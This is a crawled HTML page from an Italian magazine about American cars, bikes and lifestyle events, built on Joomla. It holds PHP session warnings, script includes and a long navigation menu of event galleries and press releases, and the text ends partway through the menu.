

--- FILE ---
content_type: text/html
request_url: http://www.americanmeeting.net/index.php/index.php/events/gallery-foto-e-video/gallery-2011/index.php/index.php/events/gallery-foto-e-video/index.php/index.php/index.php/index.php/events/gallery-foto-e-video/gallery-2012/index.php/index.php/magazine
body_size: 12934
content:
<br />
<b>Warning</b>:  session_start(): open(/var/cpanel/php/sessions/ea-php54/sess_77b6s1cop3n368o682v5avnfg0, O_RDWR) failed: Disk quota exceeded (122) in <b>/home/lucanet/public_html/libraries/joomla/session/session.php</b> on line <b>423</b><br />
<br />
<b>Warning</b>:  session_start(): Cannot send session cookie - headers already sent by (output started at /home/lucanet/public_html/libraries/joomla/session/session.php:423) in <b>/home/lucanet/public_html/libraries/joomla/session/session.php</b> on line <b>423</b><br />
<br />
<b>Warning</b>:  session_start(): Cannot send session cache limiter - headers already sent (output started at /home/lucanet/public_html/libraries/joomla/session/session.php:423) in <b>/home/lucanet/public_html/libraries/joomla/session/session.php</b> on line <b>423</b><br />
<br />
<b>Warning</b>:  Cannot modify header information - headers already sent by (output started at /home/lucanet/public_html/libraries/joomla/session/session.php:423) in <b>/home/lucanet/public_html/libraries/joomla/session/session.php</b> on line <b>426</b><br />
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html prefix="og: http://ogp.me/ns#" xmlns="http://www.w3.org/1999/xhtml" xml:lang="it-it" lang="it-it" >
<head>
 <meta http-equiv="X-UA-Compatible" content="IE=EmulateIE7" />
   <base href="http://www.americanmeeting.net/index.php/index.php/events/gallery-foto-e-video/gallery-2011/index.php/index.php/events/gallery-foto-e-video/index.php/index.php/index.php/index.php/events/gallery-foto-e-video/gallery-2012/index.php/index.php/magazine" />
  <meta http-equiv="content-type" content="text/html; charset=utf-8" />
  <meta name="robots" content="index, follow" />
  <meta name="keywords" content="American meeting, magazine, usa cars, bike, rivista cultura americana, cultura americana, american lifestyle, stars and stripes, american, harley davidson, hot rod" />
  <meta name="description" content="Rivista di Cultura Americana" />
  <meta name="generator" content="Joomla! 1.5 - Open Source Content Management" />
  <title>American Meeting Magazine</title>
  <link rel="stylesheet" href="/index.php/index.php/events/gallery-foto-e-video/gallery-2011/index.php/index.php/events/gallery-foto-e-video/index.php/index.php/index.php/index.php/events/gallery-foto-e-video/gallery-2012/index.php/index.php/plugins/system/jcemediabox/css/jcemediabox.css?v=1012" type="text/css" />
  <link rel="stylesheet" href="/index.php/index.php/events/gallery-foto-e-video/gallery-2011/index.php/index.php/events/gallery-foto-e-video/index.php/index.php/index.php/index.php/events/gallery-foto-e-video/gallery-2012/index.php/index.php/plugins/system/jcemediabox/themes/standard/css/style.css?version=1012" type="text/css" />
  <link rel="stylesheet" href="/index.php/index.php/events/gallery-foto-e-video/gallery-2011/index.php/index.php/events/gallery-foto-e-video/index.php/index.php/index.php/index.php/events/gallery-foto-e-video/gallery-2012/index.php/index.php/media/system/css/modal.css" type="text/css" />
  <link rel="stylesheet" href="/index.php/index.php/events/gallery-foto-e-video/gallery-2011/index.php/index.php/events/gallery-foto-e-video/index.php/index.php/index.php/index.php/events/gallery-foto-e-video/gallery-2012/index.php/index.php/components/com_k2/css/k2.css" type="text/css" />
  <link rel="stylesheet" href="/index.php/index.php/events/gallery-foto-e-video/gallery-2011/index.php/index.php/events/gallery-foto-e-video/index.php/index.php/index.php/index.php/events/gallery-foto-e-video/gallery-2012/index.php/index.php/plugins/content/addthis/css/at-jp-styles.css" type="text/css" />
  <link rel="stylesheet" href="/index.php/index.php/events/gallery-foto-e-video/gallery-2011/index.php/index.php/events/gallery-foto-e-video/index.php/index.php/index.php/index.php/events/gallery-foto-e-video/gallery-2012/index.php/index.php/modules/mod_AddThis/css/at-jp-styles.css" type="text/css" />
  <script type="text/javascript" src="/index.php/index.php/events/gallery-foto-e-video/gallery-2011/index.php/index.php/events/gallery-foto-e-video/index.php/index.php/index.php/index.php/events/gallery-foto-e-video/gallery-2012/index.php/index.php/plugins/system/jcemediabox/js/jcemediabox.js?v=1012"></script>
  <script type="text/javascript" src="/index.php/index.php/events/gallery-foto-e-video/gallery-2011/index.php/index.php/events/gallery-foto-e-video/index.php/index.php/index.php/index.php/events/gallery-foto-e-video/gallery-2012/index.php/index.php/plugins/system/jcemediabox/js/mediaobject.js?v=1012"></script>
  <script type="text/javascript" src="/index.php/index.php/events/gallery-foto-e-video/gallery-2011/index.php/index.php/events/gallery-foto-e-video/index.php/index.php/index.php/index.php/events/gallery-foto-e-video/gallery-2012/index.php/index.php/plugins/system/jcemediabox/addons/default.js?v=1012"></script>
  <script type="text/javascript" src="/index.php/index.php/events/gallery-foto-e-video/gallery-2011/index.php/index.php/events/gallery-foto-e-video/index.php/index.php/index.php/index.php/events/gallery-foto-e-video/gallery-2012/index.php/index.php/plugins/system/mtupgrade/mootools.js"></script>
  <script type="text/javascript" src="/index.php/index.php/events/gallery-foto-e-video/gallery-2011/index.php/index.php/events/gallery-foto-e-video/index.php/index.php/index.php/index.php/events/gallery-foto-e-video/gallery-2012/index.php/index.php/media/system/js/modal.js"></script>
  <script type="text/javascript" src="//ajax.googleapis.com/ajax/libs/jquery/1.8/jquery.min.js"></script>
  <script type="text/javascript" src="/index.php/index.php/events/gallery-foto-e-video/gallery-2011/index.php/index.php/events/gallery-foto-e-video/index.php/index.php/index.php/index.php/events/gallery-foto-e-video/gallery-2012/index.php/index.php/media/k2/assets/js/k2.noconflict.js"></script>
  <script type="text/javascript" src="/index.php/index.php/events/gallery-foto-e-video/gallery-2011/index.php/index.php/events/gallery-foto-e-video/index.php/index.php/index.php/index.php/events/gallery-foto-e-video/gallery-2012/index.php/index.php/components/com_k2/js/k2.js"></script>
  <script type="text/javascript" src="/index.php/index.php/events/gallery-foto-e-video/gallery-2011/index.php/index.php/events/gallery-foto-e-video/index.php/index.php/index.php/index.php/events/gallery-foto-e-video/gallery-2012/index.php/index.php/media/system/js/caption.js"></script>
  <script type="text/javascript" src="/index.php/index.php/events/gallery-foto-e-video/gallery-2011/index.php/index.php/events/gallery-foto-e-video/index.php/index.php/index.php/index.php/events/gallery-foto-e-video/gallery-2012/index.php/index.php/components/com_oziogallery2/assets/js/autoHeight.js"></script>
  <script type="text/javascript" src="/index.php/index.php/events/gallery-foto-e-video/gallery-2011/index.php/index.php/events/gallery-foto-e-video/index.php/index.php/index.php/index.php/events/gallery-foto-e-video/gallery-2012/index.php/index.php/media/system/js/openid.js"></script>
  <script type="text/javascript">
	JCEMediaObject.init('/index.php/index.php/events/gallery-foto-e-video/gallery-2011/index.php/index.php/events/gallery-foto-e-video/index.php/index.php/index.php/index.php/events/gallery-foto-e-video/gallery-2012/index.php/index.php/', {flash:"10,0,22,87",windowmedia:"5,1,52,701",quicktime:"6,0,2,0",realmedia:"7,0,0,0",shockwave:"8,5,1,0"});JCEMediaBox.init({popup:{width:"",height:"",legacy:0,lightbox:0,shadowbox:0,resize:1,icons:1,overlay:1,overlayopacity:0.8,overlaycolor:"#000000",fadespeed:500,scalespeed:500,hideobjects:0,scrolling:"fixed",close:2,labels:{'close':'Close','next':'Next','previous':'Previous','cancel':'Cancel','numbers':'{$current} of {$total}'}},tooltip:{className:"tooltip",opacity:0.8,speed:150,position:"br",offsets:{x: 16, y: 16}},base:"/index.php/index.php/events/gallery-foto-e-video/gallery-2011/index.php/index.php/events/gallery-foto-e-video/index.php/index.php/index.php/index.php/events/gallery-foto-e-video/gallery-2012/index.php/index.php/",imgpath:"plugins/system/jcemediabox/img",theme:"standard",themecustom:"",themepath:"plugins/system/jcemediabox/themes"});window.addEvent("domready", function() {
	SqueezeBox.initialize({});
	$$("a.modal").each(function(el) {
		el.addEvent("click", function(e) {
			new Event(e).stop();
			SqueezeBox.fromElement(el);
		});
	});
});var K2SitePath = '/index.php/index.php/events/gallery-foto-e-video/gallery-2011/index.php/index.php/events/gallery-foto-e-video/index.php/index.php/index.php/index.php/events/gallery-foto-e-video/gallery-2012/index.php/index.php/';var JLanguage = {}; JLanguage.WHAT_IS_OPENID = 'Cos'è un OpenId?'; JLanguage.LOGIN_WITH_OPENID = 'Login con un OpenID'; JLanguage.NORMAL_LOGIN = 'Torna al login normale'; var modlogin = 1;
  </script>

 <link rel="stylesheet" href="/index.php/index.php/events/gallery-foto-e-video/gallery-2011/index.php/index.php/events/gallery-foto-e-video/index.php/index.php/index.php/index.php/events/gallery-foto-e-video/gallery-2012/index.php/index.php/templates/system/css/system.css" type="text/css" />
 <link rel="stylesheet" href="/index.php/index.php/events/gallery-foto-e-video/gallery-2011/index.php/index.php/events/gallery-foto-e-video/index.php/index.php/index.php/index.php/events/gallery-foto-e-video/gallery-2012/index.php/index.php/templates/system/css/general.css" type="text/css" />
 <link rel="stylesheet" type="text/css" href="/index.php/index.php/events/gallery-foto-e-video/gallery-2011/index.php/index.php/events/gallery-foto-e-video/index.php/index.php/index.php/index.php/events/gallery-foto-e-video/gallery-2012/index.php/index.php/templates/american4/css/template.css" media="screen" />
 <!--[if IE 6]><link rel="stylesheet" href="/index.php/index.php/events/gallery-foto-e-video/gallery-2011/index.php/index.php/events/gallery-foto-e-video/index.php/index.php/index.php/index.php/events/gallery-foto-e-video/gallery-2012/index.php/index.php/templates/american4/css/template.ie6.css" type="text/css" media="screen" /><![endif]-->
 <!--[if IE 7]><link rel="stylesheet" href="/index.php/index.php/events/gallery-foto-e-video/gallery-2011/index.php/index.php/events/gallery-foto-e-video/index.php/index.php/index.php/index.php/events/gallery-foto-e-video/gallery-2012/index.php/index.php/templates/american4/css/template.ie7.css" type="text/css" media="screen" /><![endif]-->
 <script type="text/javascript" src="/index.php/index.php/events/gallery-foto-e-video/gallery-2011/index.php/index.php/events/gallery-foto-e-video/index.php/index.php/index.php/index.php/events/gallery-foto-e-video/gallery-2012/index.php/index.php/templates/american4/script.js"></script>
 <script src='https://www.google.com/recaptcha/api.js'></script>
</head>
<body>
<div id="art-main">
<div class="art-sheet">
    <div class="art-sheet-tl"></div>
    <div class="art-sheet-tr"></div>
    <div class="art-sheet-bl"></div>
    <div class="art-sheet-br"></div>
    <div class="art-sheet-tc"></div>
    <div class="art-sheet-bc"></div>
    <div class="art-sheet-cl"></div>
    <div class="art-sheet-cr"></div>
    <div class="art-sheet-cc"></div>
    <div class="art-sheet-body">
<div class="art-header">
    <div class="art-header-png"></div>
    <div class="art-header-jpg"></div>

</div>
<div class="art-nav">
	<div class="l"></div>
	<div class="r"></div>
<ul class="art-menu"><li class="parent item2"><a href="/index.php/index.php/events/gallery-foto-e-video/gallery-2011/index.php/index.php/events/gallery-foto-e-video/index.php/index.php/index.php/index.php/events/gallery-foto-e-video/gallery-2012/index.php/index.php/index.php/home"><span class="l"> </span><span class="r"> </span><span class="t">Home</span></a><ul><li class="item93"><a href="/index.php/index.php/events/gallery-foto-e-video/gallery-2011/index.php/index.php/events/gallery-foto-e-video/index.php/index.php/index.php/index.php/events/gallery-foto-e-video/gallery-2012/index.php/index.php/index.php/home/sfoglia-american-meeting">Sfoglia American Meeting</a></li><li class="item94"><a href="/index.php/index.php/events/gallery-foto-e-video/gallery-2011/index.php/index.php/events/gallery-foto-e-video/index.php/index.php/index.php/index.php/events/gallery-foto-e-video/gallery-2012/index.php/index.php/index.php/home/acquista-american-meeting">Acquista American Meeting</a></li></ul></li><li id="current" class="parent active item3"><a href="/index.php/index.php/events/gallery-foto-e-video/gallery-2011/index.php/index.php/events/gallery-foto-e-video/index.php/index.php/index.php/index.php/events/gallery-foto-e-video/gallery-2012/index.php/index.php/index.php/magazine" class="active"><span class="l"> </span><span class="r"> </span><span class="t">Magazine</span></a><ul><li class="item75"><a href="/index.php/index.php/events/gallery-foto-e-video/gallery-2011/index.php/index.php/events/gallery-foto-e-video/index.php/index.php/index.php/index.php/events/gallery-foto-e-video/gallery-2012/index.php/index.php/index.php/magazine/il-magazine">Il Magazine</a></li><li class="item6"><a href="/index.php/index.php/events/gallery-foto-e-video/gallery-2011/index.php/index.php/events/gallery-foto-e-video/index.php/index.php/index.php/index.php/events/gallery-foto-e-video/gallery-2012/index.php/index.php/index.php/magazine/dati-tecnici">Distribuzione e Dati Tecnici</a></li><li class="item5"><a href="/index.php/index.php/events/gallery-foto-e-video/gallery-2011/index.php/index.php/events/gallery-foto-e-video/index.php/index.php/index.php/index.php/events/gallery-foto-e-video/gallery-2012/index.php/index.php/index.php/magazine/abbonamenti">Abbonamenti</a></li><li class="parent item8"><a href="/index.php/index.php/events/gallery-foto-e-video/gallery-2011/index.php/index.php/events/gallery-foto-e-video/index.php/index.php/index.php/index.php/events/gallery-foto-e-video/gallery-2012/index.php/index.php/index.php/magazine/rubriche-online">Rubriche Online</a><ul><li class="item47"><a href="http://www.americanmeeting.net/index.php/index.php/events/gallery-foto-e-video/gallery-2011/index.php/index.php/events/gallery-foto-e-video/index.php/index.php/index.php/index.php/events/gallery-foto-e-video/gallery-2012/index.php/index.php/index.php/magazine/rubriche-online/cars">Cars</a></li><li class="item48"><a href="/index.php/index.php/events/gallery-foto-e-video/gallery-2011/index.php/index.php/events/gallery-foto-e-video/index.php/index.php/index.php/index.php/events/gallery-foto-e-video/gallery-2012/index.php/index.php/index.php/magazine/rubriche-online/cooks-corner">Cook's Corner</a></li><li class="item53"><a href="/index.php/index.php/events/gallery-foto-e-video/gallery-2011/index.php/index.php/events/gallery-foto-e-video/index.php/index.php/index.php/index.php/events/gallery-foto-e-video/gallery-2012/index.php/index.php/index.php/magazine/rubriche-online/military">Military</a></li><li class="item54"><a href="/index.php/index.php/events/gallery-foto-e-video/gallery-2011/index.php/index.php/events/gallery-foto-e-video/index.php/index.php/index.php/index.php/events/gallery-foto-e-video/gallery-2012/index.php/index.php/index.php/magazine/rubriche-online/sport">Sport</a></li><li class="item111"><a href="/index.php/index.php/events/gallery-foto-e-video/gallery-2011/index.php/index.php/events/gallery-foto-e-video/index.php/index.php/index.php/index.php/events/gallery-foto-e-video/gallery-2012/index.php/index.php/index.php/magazine/rubriche-online/american-railroads-story">American Railroads Story</a></li></ul></li><li class="item7"><a href="/index.php/index.php/events/gallery-foto-e-video/gallery-2011/index.php/index.php/events/gallery-foto-e-video/index.php/index.php/index.php/index.php/events/gallery-foto-e-video/gallery-2012/index.php/index.php/index.php/magazine/arretrati">Arretrati</a></li><li class="item74"><a href="/index.php/index.php/events/gallery-foto-e-video/gallery-2011/index.php/index.php/events/gallery-foto-e-video/index.php/index.php/index.php/index.php/events/gallery-foto-e-video/gallery-2012/index.php/index.php/index.php/magazine/the-blog">The Blog</a></li><li class="item46"><a href="/index.php/index.php/events/gallery-foto-e-video/gallery-2011/index.php/index.php/events/gallery-foto-e-video/index.php/index.php/index.php/index.php/events/gallery-foto-e-video/gallery-2012/index.php/index.php/index.php/magazine/collabora-con-noi">Collabora con Noi</a></li></ul></li><li class="parent item10"><a href="/index.php/index.php/events/gallery-foto-e-video/gallery-2011/index.php/index.php/events/gallery-foto-e-video/index.php/index.php/index.php/index.php/events/gallery-foto-e-video/gallery-2012/index.php/index.php/index.php/events"><span class="l"> </span><span class="r"> </span><span class="t">Events (on The Road)</span></a><ul><li class="item11"><a href="/index.php/index.php/events/gallery-foto-e-video/gallery-2011/index.php/index.php/events/gallery-foto-e-video/index.php/index.php/index.php/index.php/events/gallery-foto-e-video/gallery-2012/index.php/index.php/index.php/events/next">Next Events</a></li><li class="item42"><a href="/index.php/index.php/events/gallery-foto-e-video/gallery-2011/index.php/index.php/events/gallery-foto-e-video/index.php/index.php/index.php/index.php/events/gallery-foto-e-video/gallery-2012/index.php/index.php/index.php/events/calendario-eventi">Calendario Eventi</a></li><li class="parent item13"><a href="/index.php/index.php/events/gallery-foto-e-video/gallery-2011/index.php/index.php/events/gallery-foto-e-video/index.php/index.php/index.php/index.php/events/gallery-foto-e-video/gallery-2012/index.php/index.php/index.php/events/gallery-foto-e-video">Gallery Foto e Video</a><ul><li class="parent item96"><a href="/index.php/index.php/events/gallery-foto-e-video/gallery-2011/index.php/index.php/events/gallery-foto-e-video/index.php/index.php/index.php/index.php/events/gallery-foto-e-video/gallery-2012/index.php/index.php/index.php/events/gallery-foto-e-video/gallery-2014">Gallery 2014</a><ul><li class="item97"><a href="/index.php/index.php/events/gallery-foto-e-video/gallery-2011/index.php/index.php/events/gallery-foto-e-video/index.php/index.php/index.php/index.php/events/gallery-foto-e-video/gallery-2012/index.php/index.php/index.php/events/gallery-foto-e-video/gallery-2014/motor-bike-expo-2014">Motor Bike Expo 2014</a></li></ul></li><li class="parent item59"><a href="/index.php/index.php/events/gallery-foto-e-video/gallery-2011/index.php/index.php/events/gallery-foto-e-video/index.php/index.php/index.php/index.php/events/gallery-foto-e-video/gallery-2012/index.php/index.php/index.php/events/gallery-foto-e-video/gallery-2013">Gallery 2013</a><ul><li class="item58"><a href="/index.php/index.php/events/gallery-foto-e-video/gallery-2011/index.php/index.php/events/gallery-foto-e-video/index.php/index.php/index.php/index.php/events/gallery-foto-e-video/gallery-2012/index.php/index.php/index.php/events/gallery-foto-e-video/gallery-2013/wiva-wrestling-qgenesiq">Wiva Wrestling &quot;GENESI&quot;</a></li><li class="item50"><a href="/index.php/index.php/events/gallery-foto-e-video/gallery-2011/index.php/index.php/events/gallery-foto-e-video/index.php/index.php/index.php/index.php/events/gallery-foto-e-video/gallery-2012/index.php/index.php/index.php/events/gallery-foto-e-video/gallery-2013/motor-bike-expo-2013">Motor Bike Expo 2013</a></li></ul></li><li class="parent item60"><a href="/index.php/index.php/events/gallery-foto-e-video/gallery-2011/index.php/index.php/events/gallery-foto-e-video/index.php/index.php/index.php/index.php/events/gallery-foto-e-video/gallery-2012/index.php/index.php/index.php/events/gallery-foto-e-video/gallery-2012">Gallery 2012</a><ul><li class="item61"><a href="/index.php/index.php/events/gallery-foto-e-video/gallery-2011/index.php/index.php/events/gallery-foto-e-video/index.php/index.php/index.php/index.php/events/gallery-foto-e-video/gallery-2012/index.php/index.php/index.php/events/gallery-foto-e-video/gallery-2012/american-a-vintage-fest-1">American &amp; Vintage Fest #1</a></li><li class="item65"><a href="/index.php/index.php/events/gallery-foto-e-video/gallery-2011/index.php/index.php/events/gallery-foto-e-video/index.php/index.php/index.php/index.php/events/gallery-foto-e-video/gallery-2012/index.php/index.php/index.php/events/gallery-foto-e-video/gallery-2012/colonna-della-liberta-2012">Colonna della Libertà 2012</a></li><li class="item66"><a href="/index.php/index.php/events/gallery-foto-e-video/gallery-2011/index.php/index.php/events/gallery-foto-e-video/index.php/index.php/index.php/index.php/events/gallery-foto-e-video/gallery-2012/index.php/index.php/index.php/events/gallery-foto-e-video/gallery-2012/guinness-world-record-the-biggest-motorcycle">Guinness World Record: The Biggest Motorcycle</a></li></ul></li><li class="parent item62"><a href="/index.php/index.php/events/gallery-foto-e-video/gallery-2011/index.php/index.php/events/gallery-foto-e-video/index.php/index.php/index.php/index.php/events/gallery-foto-e-video/gallery-2012/index.php/index.php/index.php/events/gallery-foto-e-video/gallery-2011">Gallery 2011</a><ul><li class="item89"><a href="/index.php/index.php/events/gallery-foto-e-video/gallery-2011/index.php/index.php/events/gallery-foto-e-video/index.php/index.php/index.php/index.php/events/gallery-foto-e-video/gallery-2012/index.php/index.php/index.php/events/gallery-foto-e-video/gallery-2011/america-graffiti-correggio">America Graffiti Correggio</a></li><li class="item88"><a href="/index.php/index.php/events/gallery-foto-e-video/gallery-2011/index.php/index.php/events/gallery-foto-e-video/index.php/index.php/index.php/index.php/events/gallery-foto-e-video/gallery-2012/index.php/index.php/index.php/events/gallery-foto-e-video/gallery-2011/daytona-beach-jesolo-2011">Daytona Beach Jesolo 2011</a></li><li class="item87"><a href="/index.php/index.php/events/gallery-foto-e-video/gallery-2011/index.php/index.php/events/gallery-foto-e-video/index.php/index.php/index.php/index.php/events/gallery-foto-e-video/gallery-2012/index.php/index.php/index.php/events/gallery-foto-e-video/gallery-2011/hills-race-8">Hills Race #8</a></li><li class="item86"><a href="/index.php/index.php/events/gallery-foto-e-video/gallery-2011/index.php/index.php/events/gallery-foto-e-video/index.php/index.php/index.php/index.php/events/gallery-foto-e-video/gallery-2012/index.php/index.php/index.php/events/gallery-foto-e-video/gallery-2011/western-week-end-portoverde-1">Western Week End Portoverde  #1</a></li><li class="item85"><a href="/index.php/index.php/events/gallery-foto-e-video/gallery-2011/index.php/index.php/events/gallery-foto-e-video/index.php/index.php/index.php/index.php/events/gallery-foto-e-video/gallery-2012/index.php/index.php/index.php/events/gallery-foto-e-video/gallery-2011/summer-jamboree-12">Summer Jamboree #12</a></li><li class="item84"><a href="/index.php/index.php/events/gallery-foto-e-video/gallery-2011/index.php/index.php/events/gallery-foto-e-video/index.php/index.php/index.php/index.php/events/gallery-foto-e-video/gallery-2012/index.php/index.php/index.php/events/gallery-foto-e-video/gallery-2011/concerto-dei-september-groove">Concerto dei SEPTEMBER GROOVE</a></li><li class="item83"><a href="/index.php/index.php/events/gallery-foto-e-video/gallery-2011/index.php/index.php/events/gallery-foto-e-video/index.php/index.php/index.php/index.php/events/gallery-foto-e-video/gallery-2012/index.php/index.php/index.php/events/gallery-foto-e-video/gallery-2011/biker-bikini-benefit-17">Biker Bikini Benefit  #17</a></li><li class="item82"><a href="/index.php/index.php/events/gallery-foto-e-video/gallery-2011/index.php/index.php/events/gallery-foto-e-video/index.php/index.php/index.php/index.php/events/gallery-foto-e-video/gallery-2012/index.php/index.php/index.php/events/gallery-foto-e-video/gallery-2011/east-coast-festival-9">East Coast Festival  #9</a></li><li class="item81"><a href="/index.php/index.php/events/gallery-foto-e-video/gallery-2011/index.php/index.php/events/gallery-foto-e-video/index.php/index.php/index.php/index.php/events/gallery-foto-e-video/gallery-2012/index.php/index.php/index.php/events/gallery-foto-e-video/gallery-2011/motocavecchia-8">Motocavecchia  #8</a></li><li class="item80"><a href="/index.php/index.php/events/gallery-foto-e-video/gallery-2011/index.php/index.php/events/gallery-foto-e-video/index.php/index.php/index.php/index.php/events/gallery-foto-e-video/gallery-2012/index.php/index.php/index.php/events/gallery-foto-e-video/gallery-2011/jesolo-bike-week-2">Jesolo Bike Week  #2</a></li><li class="item79"><a href="/index.php/index.php/events/gallery-foto-e-video/gallery-2011/index.php/index.php/events/gallery-foto-e-video/index.php/index.php/index.php/index.php/events/gallery-foto-e-video/gallery-2012/index.php/index.php/index.php/events/gallery-foto-e-video/gallery-2011/campionaria-di-modena-73">Campionaria Di Modena  #73</a></li><li class="item67"><a href="/index.php/index.php/events/gallery-foto-e-video/gallery-2011/index.php/index.php/events/gallery-foto-e-video/index.php/index.php/index.php/index.php/events/gallery-foto-e-video/gallery-2012/index.php/index.php/index.php/events/gallery-foto-e-video/gallery-2011/mostra-scambio-camer-reggio-emilia-31">Mostra Scambio C.A.M.E.R. Reggio Emilia  #31</a></li></ul></li><li class="parent item63"><a href="/index.php/index.php/events/gallery-foto-e-video/gallery-2011/index.php/index.php/events/gallery-foto-e-video/index.php/index.php/index.php/index.php/events/gallery-foto-e-video/gallery-2012/index.php/index.php/index.php/events/gallery-foto-e-video/gallery-2010">Gallery 2010</a><ul><li class="item78"><a href="/index.php/index.php/events/gallery-foto-e-video/gallery-2011/index.php/index.php/events/gallery-foto-e-video/index.php/index.php/index.php/index.php/events/gallery-foto-e-video/gallery-2012/index.php/index.php/index.php/events/gallery-foto-e-video/gallery-2010/all-motors-show-1">All Motor's Show #1</a></li><li class="item77"><a href="/index.php/index.php/events/gallery-foto-e-video/gallery-2011/index.php/index.php/events/gallery-foto-e-video/index.php/index.php/index.php/index.php/events/gallery-foto-e-video/gallery-2012/index.php/index.php/index.php/events/gallery-foto-e-video/gallery-2010/biker-bikini-benefit-16">Biker Bikini Benefit #16</a></li><li class="item76"><a href="/index.php/index.php/events/gallery-foto-e-video/gallery-2011/index.php/index.php/events/gallery-foto-e-video/index.php/index.php/index.php/index.php/events/gallery-foto-e-video/gallery-2012/index.php/index.php/index.php/events/gallery-foto-e-video/gallery-2010/casino-a-casoni">Casino a Casoni</a></li><li class="item72"><a href="/index.php/index.php/events/gallery-foto-e-video/gallery-2011/index.php/index.php/events/gallery-foto-e-video/index.php/index.php/index.php/index.php/events/gallery-foto-e-video/gallery-2012/index.php/index.php/index.php/events/gallery-foto-e-video/gallery-2010/us-cars-reunion-gardalake">U.S. Cars Reunion GARDALAKE</a></li><li class="item73"><a href="/index.php/index.php/events/gallery-foto-e-video/gallery-2011/index.php/index.php/events/gallery-foto-e-video/index.php/index.php/index.php/index.php/events/gallery-foto-e-video/gallery-2012/index.php/index.php/index.php/events/gallery-foto-e-video/gallery-2010/truck-fest-viadana-2">Truck Fest Viadana #2</a></li></ul></li><li class="item64"><a href="/index.php/index.php/events/gallery-foto-e-video/gallery-2011/index.php/index.php/events/gallery-foto-e-video/index.php/index.php/index.php/index.php/events/gallery-foto-e-video/gallery-2012/index.php/index.php/index.php/events/gallery-foto-e-video/gallery-2009">Gallery 2009</a></li></ul></li><li class="item39"><a href="/index.php/index.php/events/gallery-foto-e-video/gallery-2011/index.php/index.php/events/gallery-foto-e-video/index.php/index.php/index.php/index.php/events/gallery-foto-e-video/gallery-2012/index.php/index.php/index.php/events/segnala-evento">Segnala Evento</a></li></ul></li><li class="item15"><a href="/index.php/index.php/events/gallery-foto-e-video/gallery-2011/index.php/index.php/events/gallery-foto-e-video/index.php/index.php/index.php/index.php/events/gallery-foto-e-video/gallery-2012/index.php/index.php/index.php/american-village"><span class="l"> </span><span class="r"> </span><span class="t">American Village®</span></a></li><li class="item14"><a href="/index.php/index.php/events/gallery-foto-e-video/gallery-2011/index.php/index.php/events/gallery-foto-e-video/index.php/index.php/index.php/index.php/events/gallery-foto-e-video/gallery-2012/index.php/index.php/index.php/for-sale"><span class="l"> </span><span class="r"> </span><span class="t">For Sale</span></a></li><li class="parent item17"><a href="/index.php/index.php/events/gallery-foto-e-video/gallery-2011/index.php/index.php/events/gallery-foto-e-video/index.php/index.php/index.php/index.php/events/gallery-foto-e-video/gallery-2012/index.php/index.php/index.php/press"><span class="l"> </span><span class="r"> </span><span class="t">Press</span></a><ul><li class="parent item110"><a href="/index.php/index.php/events/gallery-foto-e-video/gallery-2011/index.php/index.php/events/gallery-foto-e-video/index.php/index.php/index.php/index.php/events/gallery-foto-e-video/gallery-2012/index.php/index.php/index.php/press/comunicati-stampa-2014">Comunicati Stampa 2014</a><ul><li class="item112"><a href="/index.php/index.php/events/gallery-foto-e-video/gallery-2011/index.php/index.php/events/gallery-foto-e-video/index.php/index.php/index.php/index.php/events/gallery-foto-e-video/gallery-2012/index.php/index.php/index.php/press/comunicati-stampa-2014/cs-am00314rock-in-idro-2014">CS AM003/14_ROCK in IDRO 2014</a></li><li class="item109"><a href="/index.php/index.php/events/gallery-foto-e-video/gallery-2011/index.php/index.php/events/gallery-foto-e-video/index.php/index.php/index.php/index.php/events/gallery-foto-e-video/gallery-2012/index.php/index.php/index.php/press/comunicati-stampa-2014/cs-am002146th-americanakustom-cars-reunion-at-mbe-2014">CS AM002/14_6th American&amp;Kustom Cars Reunion at MBE 2014</a></li><li class="item99"><a 